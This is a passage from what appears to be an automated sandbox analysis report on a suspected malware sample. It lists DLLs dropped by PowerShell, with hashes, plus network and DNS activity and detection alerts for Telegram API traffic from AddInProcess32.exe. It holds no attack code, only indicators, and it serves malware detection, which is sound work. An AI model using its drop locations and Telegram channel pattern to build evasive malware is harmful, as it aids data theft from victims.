


| 4076 | powershell.exe | C:\Users\admin\AppData\Local\Temp\fixcpp.zip | — | |
MD5:— | SHA256:— | |||


| 5876 | powershell.exe | C:\Users\Public\Downloads\NetFramework\libclang.dll | — | |
MD5:— | SHA256:— | |||
| 4076 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wjddle11.u13.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5880 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini | text | |
MD5:EC0508F3DA72BED071DD4927A99F8AD7 | SHA256:E6183F09D96415330763431D5E32E568D25BF06F6B49E56CC34717E6AF489F8D | |||
| 5880 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini.Mg5880 | text | |
MD5:EC0508F3DA72BED071DD4927A99F8AD7 | SHA256:E6183F09D96415330763431D5E32E568D25BF06F6B49E56CC34717E6AF489F8D | |||
| 5876 | powershell.exe | C:\Users\Public\Downloads\NetFramework\libchkp.dll | executable | |
MD5:7EDBAAB3FA5401E30571EFA3D4B53702 | SHA256:D10329CF354AF8E4207ECE5E5C6B15A3C199E59376896ABB5651E422D53CB137 | |||
| 5876 | powershell.exe | C:\Users\Public\Downloads\NetFramework\libcrypto-3-x64.dll | executable | |
MD5:93659803EC56A97680F36DE12798E7B0 | SHA256:BB7630C52F50031D850529B4B6100F8B9DF84AAE095D18E402B14C5C8D786AAB | |||

| 5876 | powershell.exe | C:\Users\Public\Downloads\NetFramework\msvcp140_atomic_wait.dll | executable | |
MD5:21F3417BBD33CBB9F1886E86C7240D1A | SHA256:7E02EFE075B7DD385992F621FDE34728EF7C2D4CF090B127B093D0835345F8FE | |||
| 5876 | powershell.exe | C:\Users\Public\Downloads\NetFramework\msvcp140_1.dll | executable | |
MD5:69D96E09A54FBC5CF92A0E084AB33856 | SHA256:A3A1199DE32BBBC8318EC33E2E1CE556247D012851E4B367FE853A51E74CE4EE | |||
| 5876 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_eckfq3kl.ang.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
63
DNS requests
25
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.24.77.27:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1472 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6012 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6012 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4264 | WerFault.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4264 | WerFault.exe | GET | 200 | 23.48.23.169:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
488 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5064 | SearchApp.exe | 104.126.37.155:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
— | — | 184.24.77.27:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.126.31.67:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| unknown |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
4996 | AddInProcess32.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
4996 | AddInProcess32.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
Process | Message |
|---|---|
vlc.exe | main libvlc debug: VLC media player - 3.0.11 Vetinari
|
vlc.exe | main libvlc debug: configured with ../extras/package/win32/../../../configure '--enable-update-check' '--enable-lua' '--enable-faad' '--enable-flac' '--enable-theora' '--enable-avcodec' '--enable-merge-ffmpeg' '--enable-dca' '--enable-mpc' '--enable-libass' '--enable-schroedinger' '--enable-realrtsp' '--enable-live555' '--enable-dvdread' '--enable-shout' '--enable-goom' '--enable-caca' '--enable-qt' '--enable-skins2' '--enable-sse' '--enable-mmx' '--enable-libcddb' '--enable-zvbi' '--disable-telx' '--enable-nls' '--host=x86_64-w64-mingw32' '--with-breakpad=https://win.crashes.videolan.org' 'host_alias=x86_64-w64-mingw32' 'PKG_CONFIG_LIBDIR=/home/jenkins/workspace/vlc-release/windows/vlc-release-win32-x64/contrib/x86_64-w64-mingw32/lib/pkgconfig'
|
vlc.exe | main libvlc debug: revision 3.0.11-0-gdc0c5ced72
|
vlc.exe | main libvlc debug: Copyright © 1996-2020 the VideoLAN team
|
vlc.exe | main libvlc debug: min period: 1 ms, max period: 1000000 ms
|
vlc.exe | main libvlc debug: using multimedia timers as clock source
|
vlc.exe | main libvlc debug: loading plugins cache file C:\Program Files\VideoLAN\VLC\plugins\plugins.dat
|
vlc.exe | main libvlc debug: searching plug-in modules
|
vlc.exe | main libvlc debug: recursively browsing `C:\Program Files\VideoLAN\VLC\plugins'
|
vlc.exe | main libvlc debug: opening config file (C:\Users\admin\AppData\Roaming\vlc\vlcrc)
|